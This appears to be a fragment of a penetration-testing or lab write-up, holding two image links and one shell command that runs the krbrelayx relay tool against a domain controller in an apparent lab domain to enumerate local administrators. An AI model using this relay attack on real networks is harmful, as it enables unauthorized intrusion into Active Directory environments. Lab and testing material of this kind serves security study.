 sudo python3 krbrelayx.py -smb2support -t smb://dc2.kawakatz.local --enum-local-admins